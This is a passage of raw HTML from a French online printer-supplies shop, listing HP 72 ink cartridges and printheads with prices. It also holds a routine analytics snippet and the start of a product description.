              alt="HP 72 1 pièce(s) Original Photo noire"
              data-full-size-image-url="https://shop-printer.fr/26716-large_default/cartouche-noir-hp-72-c9370a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859694"
              data-images=""
              />
                          <img id="pr-859694-8489"
                            src="https://shop-printer.fr/26716-home_default/cartouche-noir-hp-72-c9370a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Photo noire"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html">Cartouche - Noir - HP 72 - C9370A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      86,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      103,21 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="103.21" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859694" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859694"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="22" />  <article class="product-miniature js-product-miniature" data-id-product="859693"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html" class="thumbnail product-thumbnail">
                          <img id="main-859693" data-random="11218"
              src="https://shop-printer.fr/2399-home_default/cartouche-cyan-hp-72-c9371a-7180-eur.jpg"
              alt="HP Cartucho de tinta ciano 72 DesignJet 130 ml 1 pièce(s) Original Rendement élevé (XL) Cyan"
              data-full-size-image-url="https://shop-printer.fr/2399-large_default/cartouche-cyan-hp-72-c9371a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859693"
              data-images=""
              />
                          <img id="pr-859693-11218"
                            src="https://shop-printer.fr/2399-home_default/cartouche-cyan-hp-72-c9371a-7180-eur.jpg"
              alt="HP Cartucho de tinta ciano 72 DesignJet 130 ml 1 pièce(s) Original Rendement élevé (XL) Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html">Cartouche - Cyan - HP 72 - C9371A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      85,57 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      102,69 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="102.69" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859693" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859693"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="23" />  <article class="product-miniature js-product-miniature" data-id-product="859692"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html" class="thumbnail product-thumbnail">
                          <img id="main-859692" data-random="7100"
              src="https://shop-printer.fr/26730-home_default/cartouche-magenta-hp-72-c9372a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Magenta"
              data-full-size-image-url="https://shop-printer.fr/26730-large_default/cartouche-magenta-hp-72-c9372a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859692"
              data-images=""
              />
                          <img id="pr-859692-7100"
                            src="https://shop-printer.fr/26730-home_default/cartouche-magenta-hp-72-c9372a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html">Cartouche - Magenta - HP 72 - C9372A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      86,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      103,21 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="103.21" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859692" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859692"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="24" />  <article class="product-miniature js-product-miniature" data-id-product="859691"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html" class="thumbnail product-thumbnail">
                          <img id="main-859691" data-random="16570"
              src="https://shop-printer.fr/26700-home_default/cartouche-jaune-hp-72-c9373a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/26700-large_default/cartouche-jaune-hp-72-c9373a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859691"
              data-images=""
              />
                          <img id="pr-859691-16570"
                            src="https://shop-printer.fr/26700-home_default/cartouche-jaune-hp-72-c9373a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html">Cartouche - Jaune - HP 72 - C9373A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      85,57 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      102,69 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="102.69" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859691" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859691"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="25" />  <article class="product-miniature js-product-miniature" data-id-product="859689"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html" class="thumbnail product-thumbnail">
                          <img id="main-859689" data-random="15466"
              src="https://shop-printer.fr/26734-home_default/cartouche-cyan-magenta-hp-72-c9383a-7486-eur.jpg"
              alt="HP Cabeçote de impressão magenta e ciano 72 DesignJet Cyan. Magenta"
              data-full-size-image-url="https://shop-printer.fr/26734-large_default/cartouche-cyan-magenta-hp-72-c9383a-7486-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859689"
              data-images=""
              />
                          <img id="pr-859689-15466"
                            src="https://shop-printer.fr/26734-home_default/cartouche-cyan-magenta-hp-72-c9383a-7486-eur.jpg"
              alt="HP Cabeçote de impressão magenta e ciano 72 DesignJet Cyan. Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html">Cartouche - Cyan/Magenta - HP 72 - C9383A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      90,09 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      108,11 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="108.11" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859689" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859689"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="26" />  <article class="product-miniature js-product-miniature" data-id-product="859688"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html" class="thumbnail product-thumbnail">
                          <img id="main-859688" data-random="7683"
              src="https://shop-printer.fr/26737-home_default/tete-dimpression-gris-noir-hp-72-c9380a-7486-eur.jpg"
              alt="HP 72 tête d’impression A jet d&#039;encre thermique"
              data-full-size-image-url="https://shop-printer.fr/26737-large_default/tete-dimpression-gris-noir-hp-72-c9380a-7486-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859688"
              data-images=""
              />
                          <img id="pr-859688-7683"
                            src="https://shop-printer.fr/26737-home_default/tete-dimpression-gris-noir-hp-72-c9380a-7486-eur.jpg"
              alt="HP 72 tête d’impression A jet d&#039;encre thermique"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html">Tête d&#039;impression - Gris/Noir - HP 72 - C9380A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,64 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,57 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.57" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859688" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859688"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="27" />  <article class="product-miniature js-product-miniature" data-id-product="859687"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html" class="thumbnail product-thumbnail">
                          <img id="main-859687" data-random="17825"
              src="https://shop-printer.fr/2393-home_default/tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur.jpg"
              alt="HP 72 tête d’impression Jet d&#039;encre"
              data-full-size-image-url="https://shop-printer.fr/2393-large_default/tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859687"
              data-images=""
              />
                          <img id="pr-859687-17825"
                            src="https://shop-printer.fr/2393-home_default/tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur.jpg"
              alt="HP 72 tête d’impression Jet d&#039;encre"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html">Tête d&#039;impression - Noir mat/Jaune - HP 72 - C9384A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      90,09 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      108,11 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="108.11" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859687" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859687"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="28" />  <article class="product-miniature js-product-miniature" data-id-product="859681"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html" class="thumbnail product-thumbnail">
                          <img id="main-859681" data-random="6485"
              src="https://shop-printer.fr/2392-home_default/cartouche-noir-mat-hp-72-c9403a-7180-eur.jpg"
              alt="HP 72 Original Rendement élevé (XL) Noir mat"
              data-full-size-image-url="https://shop-printer.fr/2392-large_default/cartouche-noir-mat-hp-72-c9403a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859681"
              data-images=""
              />
                          <img id="pr-859681-6485"
                            src="https://shop-printer.fr/2392-home_default/cartouche-noir-mat-hp-72-c9403a-7180-eur.jpg"
              alt="HP 72 Original Rendement élevé (XL) Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html">Cartouche - Noir mat - HP 72 - C9403A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      86,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      103,21 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="103.21" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859681" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859681"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":859690,"name":"cartouche-gris-hp-72-c9374a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html","price":10321});MBG.addProductClickByHttpReferal({"id":859690,"name":"cartouche-gris-hp-72-c9374a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html","price":10321});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Impression fiable et sans faille. Des impressions précises, colorées et à séchage rapide. Gestion rapide des consommables et fonctions de commande. Les cartouches HP d'origine avec encres HP d'origine vous permettent de présenter des travaux professionnels irréprochables tout en maintenant une productivité élevée.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;859690&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;103,21\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 